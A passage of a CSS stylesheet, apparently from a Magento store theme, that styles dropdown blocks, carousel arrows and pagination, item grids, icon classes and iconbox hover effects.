%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown-block .dropdown-heading {
  display: inline-block;
  line-height: 36px;
  /* Set static height to improve layout of inline elements inisde the dropdown heading */
  max-height: 36px;
  /* Important: add pointer cursor to dropdown heading to make the dropdown a clickable element on touch screens (iOS) */
  cursor: pointer;
}
/* Child elements of the heading have to be aligned vertically */
.dropdown-block .dropdown-heading .inner-heading {
  display: block;
  vertical-align: baseline;
}
/* Elements inside inner wrapper need to be aligned vertically */
.dropdown-block .dropdown-heading .inner-heading > * {
  display: inline-block;
  vertical-align: middle;
}
/* Dropdown heading - filled with background color (when open)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/**
 * The inner div of the heading is filled with background color
 * so that it covers the shadow of the dropdown content box when 
 * dropdown is open.
 */
.dropdown-block.filled-heading .dropdown-heading .inner-heading {
  padding: 0 10px;
}
.dropdown-block.filled-heading.open .dropdown-heading .inner-heading {
  background-color: #fff;
  /* The same as for dropdown content */
  position: relative;
  z-index: 101;
  /* Important: higher than dropdown content */
}
/* Elements of the dropdown heading
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown-block .dropdown-heading .label {
  vertical-align: baseline !important;
  /* To get better alignment of text */
  line-height: inherit;
  /* To override iconbox rule: .ib + .label */
}
/* Hide label */
.dropdown-block .dropdown-heading .label.hide,
.dropdown-block.hide-label .dropdown-heading .label {
  display: none;
}
.dropdown-block .dropdown-heading .label + .label {
  margin-left: 3px;
}
.rtl .dropdown-block .dropdown-heading .label + .label {
  margin-left: 0;
  margin-right: 3px;
}
.dropdown-block .dropdown-heading .caret {
  margin-right: -3px;
}
/* Icon
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown-block .dropdown-heading .icon {
  font-size: 16px;
}
/* Hide icon */
.dropdown-block.hide-icon .dropdown-heading .icon {
  display: none;
}
/* Icon with background image, e.g. for flags */
.dropdown-block .dropdown-heading .dropdown-icon {
  width: 18px;
  text-indent: -9999px;
  background-position: 0 50%;
  background-repeat: no-repeat;
}
/* Counter
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown-block .dropdown-heading .counter,
.minicart-wrapper .action.showcart .counter:not(.ib) {
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background-color: #333;
}
/* When counter doesn't have "ib" class (so it's Magento's default counter) set basic sizes */
.minicart-wrapper .action.showcart .counter:not(.ib) {
  line-height: 24px;
  height: 24px;
  width: 24px;
}
/* Position
--------------------------------------------------------------
*/
.dropdown-block .dropdown-heading.counter-over-top .counter {
  margin-left: -11px;
  margin-right: -7px;
  margin-top: -22px;
  position: relative;
}
.dropdown-block .dropdown-heading.counter-over-bottom .counter {
  margin-left: -14px;
  margin-right: -7px;
  margin-bottom: -24px;
  position: relative;
}
/* Dropdown content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown-block .dropdown-content {
  display: none;
  /* Display only when dropdown is open */
  position: absolute;
  top: 100%;
  left: 0;
  right: auto;
  margin: 0;
  min-width: 130px;
  line-height: 1.5em;
  text-align: left;
  list-style: none;
  background-color: #fff;
}
/* Opened dropdown
-------------------------------------------------------------- 
*/
.dropdown-block.open .dropdown-content {
  display: block;
  /* Display only when dropdown is open */
  z-index: 100;
}
/* Padding
-------------------------------------------------------------- 
*/
.dropdown-block .dropdown-content {
  padding: 10px 20px;
}
.dropdown-block .dropdown-content > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
/* When dropdown content is an unordered list
-------------------------------------------------------------- 
*/
/* Everything is inline-block, except links */
.dropdown-block .dropdown-content > li {
  white-space: nowrap;
  margin: 0;
}
.dropdown-block .dropdown-content > li * {
  display: inline-block;
}
.dropdown-block .dropdown-content > li > a {
  display: block;
}
.dropdown-block .dropdown-content > li .label {
  margin-right: 8px;
}
.dropdown-block .dropdown-content .dropdown-icon {
  width: 18px;
  text-indent: -9999px;
  background-position: 0 50%;
  background-repeat: no-repeat;
}
/* Dropdown content - with border and pointer 
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown-block.show-pointer .dropdown-content:before,
.dropdown-block.show-border .dropdown-content:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
/* Pointer
-------------------------------------------------------------- 
*/
.dropdown-block.show-pointer .dropdown-content:before {
  top: -12px;
  left: 26px;
  right: auto;
  border: 6px solid;
  border-color: #0000 #0000 #fff #0000;
  z-index: 99;
}
/* Border
-------------------------------------------------------------- 
*/
.dropdown-block.show-border .dropdown-content:after {
  top: -14px;
  left: 25px;
  right: auto;
  border: 7px solid;
  border-color: #0000 #0000 #ccc #0000;
  z-index: 98;
}
/* Add border to dropdown content */
.dropdown-block.show-border .dropdown-content {
  border: 1px solid #ccc;
}
/* Border when dropdown heading is "filled"
-------------------------------------------------------------- 
*/
/* When heading is "filled" but dropdown is closed, it needs to have transparent border 
   (to avoid jumping when dropdown will be opened and the border will finally appear) */
.dropdown-block.show-border.filled-heading .dropdown-heading {
  border: 1px solid transparent;
}
/* When heading is "filled" but dropdown is open, it needs to have the same border as dropdown content */
.dropdown-block.show-border.filled-heading.open .dropdown-heading {
  border: 1px solid #ccc;
}
/* Dropdown content needs to be pulled up to cover the border of the heading */
.dropdown-block.show-border.filled-heading.open .dropdown-content {
  margin-top: -2px;
}
/* end: media-common */
/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.block.itemslider .block-title {
  margin-bottom: 0;
  padding-right: 80px;
}
.rtl .block.itemslider .block-title {
  padding-right: 0;
  padding-left: 80px;
}
.block.itemslider .block-content {
  margin: 0 0 20px;
}
.block.itemslider .item {
  padding-left: 10px;
  padding-right: 10px;
}
.block.itemslider .owl-item.loading {
  background-position: center 40px;
}
.block.itemslider .owl-item.loading .product-item-photo {
  min-height: 70px;
}
.block.itemslider.equal-height .item {
  position: static;
  padding-bottom: 50px;
}
.block.itemslider.equal-height .actions {
  position: absolute;
  bottom: 0;
}
.navi .itemslider .price-box span {
  display: inline;
}
/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Generic arrows 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows1 .owl-controls .owl-buttons {
  position: absolute;
}
.slider-arrows1 .owl-controls .owl-buttons div {
  float: left;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  overflow: hidden;
  text-indent: -9999px;
  background-image: url(../images/infortis/_shared/generic-nav/slider-arrows.png);
  background-repeat: no-repeat;
  background-color: #e5e5e5;
  transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -moz-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -webkit-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -o-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
}
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover {
  background-color: #333;
}
.slider-arrows1 .owl-controls .owl-buttons div.disabled {
  opacity: 0.4;
  filter: alpha(opacity=40);
  cursor: default;
}
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover {
  background-color: #e5e5e5;
  /* Must be the same as default color */
}
.slider-arrows1 .owl-controls .owl-buttons .owl-prev {
  background-position: -10px -10px;
  margin-right: 1px;
}
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev:hover {
  background-position: -10px -60px;
}
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover {
  background-position: -10px -10px;
  /* Same as default */
}
.slider-arrows1 .owl-controls .owl-buttons .owl-next {
  background-position: -60px -10px;
}
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next:hover {
  background-position: -60px -60px;
}
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover {
  background-position: -60px -10px;
  /* Same as default */
}
/* Position */
.slider-arrows1-pos-top-right .owl-controls .owl-buttons {
  top: -40px;
  right: 0px;
}
.slider-arrows1-pos-top-left .owl-controls .owl-buttons {
  top: -40px;
  left: 0px;
}
/* Generic arrows 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows2 .owl-controls .owl-buttons div {
  position: absolute;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  overflow: hidden;
  text-indent: -9999px;
  background-image: url(../images/infortis/_shared/generic-nav/slider-arrows.png);
  background-repeat: no-repeat;
  background-color: #fff;
  transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -moz-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -webkit-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -o-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  opacity: 0;
  filter: alpha(opacity=0);
}
.slider-arrows2:hover .owl-controls .owl-buttons div {
  opacity: 1;
  filter: alpha(opacity=100);
}
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover {
  background-color: #000;
}
.slider-arrows2 .owl-controls .owl-buttons .owl-prev {
  background-position: -2px 0;
  left: 0;
  top: 46%;
}
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-prev:hover {
  background-position: -2px -50px;
}
.slider-arrows2 .owl-controls .owl-buttons .owl-next {
  background-position: -48px 0;
  right: 0;
  top: 46%;
}
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-next:hover {
  background-position: -48px -50px;
}
/* Generic arrows 3
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows3 .owl-controls .owl-buttons div {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  overflow: hidden;
  text-indent: -9999px;
  background-image: url(../images/infortis/_shared/generic-nav/slider-arrows.png);
  background-repeat: no-repeat;
  background-color: #fff;
  transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -moz-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -webkit-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
  -o-transition: opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
}
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover {
  background-color: #000;
}
.slider-arrows3 .owl-controls .owl-buttons div.disabled {
  opacity: 0.4;
  filter: alpha(opacity=40);
  cursor: default;
}
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover {
  background-color: #fff;
  /* Must be the same as default color */
}
.slider-arrows3 .owl-controls .owl-buttons .owl-prev {
  background-position: -10px -10px;
  top: 30%;
  left: -32px;
}
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev:hover {
  background-position: -10px -60px;
}
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover {
  background-position: -10px -10px;
  /* Same as default */
}
.slider-arrows3 .owl-controls .owl-buttons .owl-next {
  background-position: -60px -10px;
  top: 30%;
  right: -32px;
}
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next:hover {
  background-position: -60px -60px;
}
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover {
  background-position: -60px -10px;
  /* Same as default */
}
/* Generic pagination 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination1 .owl-controls .owl-page {
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}
.slider-pagination1 .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 7px 7px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background-color: #eee;
  transition: background-color 300ms ease-in-out;
  -moz-transition: background-color 300ms ease-in-out;
  -webkit-transition: background-color 300ms ease-in-out;
  -o-transition: background-color 300ms ease-in-out;
}
.slider-pagination1 .owl-controls.clickable .owl-page:hover span {
  background-color: #000;
}
.slider-pagination1 .owl-controls .owl-page.active span {
  background-color: #ccc;
}
/* Generic pagination 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination2 .owl-controls .owl-page {
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}
.slider-pagination2 .owl-controls .owl-page span {
  display: block;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background-color: #fff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  width: 10px;
  height: 10px;
  margin: 8px;
  transition: width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
  -moz-transition: width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
  -webkit-transition: width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
  -o-transition: width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
}
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls .owl-page.active span {
  width: 16px;
  height: 16px;
  margin: 5px;
}
.slider-pagination2 .owl-controls .owl-page.active {
  cursor: default;
}
/* Pagination position
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.pagination-pos-bottom-centered {
  padding-bottom: 50px;
  /* Additional space for bottom pagination */
}
.pagination-pos-bottom-centered .owl-pagination {
  padding: 10px 0;
  text-align: center;
  position: absolute;
  width: 100%;
}
.pagination-pos-bottom-right .owl-pagination {
  padding: 10px 0;
  float: right;
}
.pagination-pos-bottom-left .owl-pagination {
  padding: 10px 0;
  float: left;
}
/* Over the slider */
.pagination-pos-over-bottom-centered .owl-pagination {
  position: absolute;
  bottom: 0;
  padding-bottom: 14px;
  width: 100%;
  text-align: center;
}
.pagination-pos-over-bottom-right .owl-pagination {
  position: absolute;
  bottom: 0;
  right: 0;
  padding-bottom: 14px;
  padding-right: 14px;
}
.pagination-pos-over-bottom-left .owl-pagination {
  position: absolute;
  bottom: 0;
  left: 0;
  padding-bottom: 14px;
  padding-left: 14px;
}
/* end: media-common */
.itemgrid .item {
  float: left;
  padding-left: 1%;
  padding-right: 1%;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
/* Itemgrid: different numbers of columns
-------------------------------------------------------------- */
/* Clear every first item in each row (row is a group of n items) */
/* Item grid: 1 column */
.itemgrid-1col .item {
  width: 98%;
}
/* Item grid: 2 columns */
.itemgrid-2col .item {
  width: 48%;
}
.itemgrid-2col > li:nth-of-type(2n+1) {
  clear: left;
}
/* Item grid: 3 columns */
.itemgrid-3col .item {
  width: 31.3333%;
}
.itemgrid-3col > li:nth-of-type(3n+1) {
  clear: left;
}
/* Item grid: 4 columns */
.itemgrid-4col .item {
  width: 23%;
}
.itemgrid-4col > li:nth-of-type(4n+1) {
  clear: left;
}
/* Item grid: 5 columns */
.itemgrid-5col .item {
  width: 18%;
}
.itemgrid-5col > li:nth-of-type(5n+1) {
  clear: left;
}
/* Item grid: 6 columns */
.itemgrid-6col .item {
  width: 14.6666%;
}
.itemgrid-6col > li:nth-of-type(6n+1) {
  clear: left;
}
/* Item grid: 7 columns */
.itemgrid-7col .item {
  width: 12.2857%;
}
.itemgrid-7col > li:nth-of-type(7n+1) {
  clear: left;
}
/* Item grid: 8 columns */
.itemgrid-8col .item {
  width: 10.5%;
}
.itemgrid-8col > li:nth-of-type(8n+1) {
  clear: left;
}
/* Icon %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.ic {
  display: inline-block;
  font: normal normal normal 14px/1 ThemeIcons;
  font-size: inherit;
  text-rendering: auto;
  text-transform: none;
  /* For backward compatibility */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* If icon is applied to 'i' tag */
i.ic,
i:before {
  font-style: normal;
}
/* Floating icons - with generic modifiers
-------------------------------------------------------------- */
.ic.left {
  float: left;
  margin-right: 0.3em;
}
.ic.right {
  float: right;
  margin-left: 0.3em;
}
/* Size
-------------------------------------------------------------- */
/* Makes the font 33% larger relative to the icon container */
.ic-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.ic-2x {
  font-size: 2em;
}
.ic-3x {
  font-size: 3em;
}
.ic-4x {
  font-size: 4em;
}
.ic-5x {
  font-size: 5em;
}
.ic-6x {
  font-size: 6em;
}
.ic-7x {
  font-size: 7em;
}
.ic-8x {
  font-size: 8em;
}
.ic-fw {
  width: 1.28571429em;
  text-align: center;
}
/* Lists
-------------------------------------------------------------- */
.ic-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.ic-ul > li {
  position: relative;
}
.ic-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.ic-li.ic-lg {
  left: -1.85714286em;
}
.ic-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
/* Pulled Icons
-------------------------------------------------------------- */
.pull-right,
.ic-pull-right {
  float: right;
}
.pull-left,
.ic-pull-left {
  float: left;
}
.ic.pull-left,
.ic-pull-left {
  margin-right: .3em;
}
.ic.pull-right,
.ic-pull-right {
  margin-left: .3em;
}
/* Stacking
-------------------------------------------------------------- */
.ic-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.ic-stack-1x,
.ic-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.ic-stack-1x {
  line-height: inherit;
}
.ic-stack-2x {
  font-size: 2em;
}
.ic-inverse {
  color: #ffffff;
}
/* Effects
-------------------------------------------------------------- */
.ic-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.ic-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.ic-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.ic-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.ic-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.ic-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* Characters as icon (letters, numbers etc.)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ic-char {
  font-weight: bold;
  font-family: Arial, Helvetica, sans-serif !important;
}
/* Images as icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ic-img {
  font-family: inherit;
  /* Remove icon font to fix vertical alignment */
}
/* Set max size for images displayed as icons */
.ic-img img,
.icon img {
  vertical-align: middle;
}
/* Iconbox - an icon with background color %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.ib,
.social-links a > span.icon {
  display: inline-block;
  text-align: center;
  background-color: #e5e5e5;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
  -moz-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
  -o-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
  transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
}
/* Size
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib {
  line-height: 40px;
  width: 40px;
  height: 40px;
}
.ib-size-xs {
  line-height: 18px;
  width: 18px;
  height: 18px;
  font-size: 11px;
}
.ib-size-s {
  line-height: 28px;
  width: 28px;
  height: 28px;
}
.ib-size-l {
  line-height: 50px;
  width: 50px;
  height: 50px;
}
.ib-size-xl {
  line-height: 60px;
  width: 60px;
  height: 60px;
}
.ib-size-xxl {
  line-height: 80px;
  width: 80px;
  height: 80px;
}
.ib-size-xxxl {
  line-height: 100px;
  width: 100px;
  height: 100px;
}
.ib-size-xxxxl {
  line-height: 120px;
  width: 120px;
  height: 120px;
}
/* Labels
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Label which immediately follows the iconbox */
.ib + .label {
  display: inline-block;
  line-height: 40px;
}
.ib-size-xs + .label {
  line-height: 18px;
}
.ib-size-s + .label {
  line-height: 28px;
}
.ib-size-l + .label {
  line-height: 50px;
}
.ib-size-xl + .label {
  line-height: 60px;
}
.ib-size-xxl + .label {
  line-height: 80px;
}
.ib-size-xxxl + .label {
  line-height: 100px;
}
.ib-size-xxxxl + .label {
  line-height: 120px;
}
/* Hover state
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib-hover:hover,
.feature-icon-hover:hover .ib {
  background-color: #333;
  color: #fff;
}
/* Characters as icon - modify styles if inside iconbox
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib.ic-char,
.ib.i-char {
  text-align: center;
}
/* Additional utility classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Background
-------------------------------------------------------------- */
/* Icon without background color */
.ib-no-bg,
.ib.no-bg-color {
  background-color: transparent !important;
}
/* Shapes
-------------------------------------------------------------- */
/* Default */
.ib-circle,
.ib.circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.ib-rounded,
.ib.rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.ib-rounded:after {
  /* If iconbox has effects, effect element needs to have the same shape */
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  border-radius: 5px !important;
}
.ib-square,
.ib.square {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.ib-square:after {
  /* If iconbox has effects, effect element needs to have the same shape */
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
/* Make all contained icons square */
.ib-wrapper-square .ib,
.ib-wrapper--square .ib,
.icon-wrapper-square .ib {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* Iconbox effects %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
[class*="ib-ef-"] {
  position: relative;
  /* Important: required */
  z-index: 1;
}
[class*="ib-ef-"]:after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
/* Effect 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib-ef-1 {
  -webkit-transition: background 0.2s, color 0.2s;
  -moz-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
}
.ib-ef-1:after {
  top: -7px;
  left: -7px;
  padding: 7px;
  box-shadow: 0 0 0 4px #000;
  -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
  -webkit-transform: scale(0.8);
  -moz-transition: -moz-transform 0.2s, opacity 0.2s;
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transition: transform 0.2s, opacity 0.2s;
  transform: scale(0.8);
  opacity: 0;
}
/* Effect 1a
-------------------------------------------------------------- */
.feature-icon-hover:hover .ib-ef-1a:after,
.ib-ef-1a:hover:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Effect 1b
-------------------------------------------------------------- */
.ib-ef-1b:after {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.feature-icon-hover:hover .ib-ef-1b:after,
.ib-ef-1b:hover:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Effect 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib-ef-2 {
  background-color: transparent !important;
  box-shadow: 0 0 0 4px #000;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  transition: color 0.3s;
}
.ib-ef-2:after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
  -moz-transition: -moz-transform 0.2s, opacity 0.2s;
  transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a
-------------------------------------------------------------- */
.feature-icon-hover:hover .ib-ef-2a:after,
.ib-ef-2a:hover:after {
  -webkit-transform: scale(0.85);
  -moz-transform: scale(0.85);
  -ms-transform: scale(0.85);
  transform: scale(0.85);
}
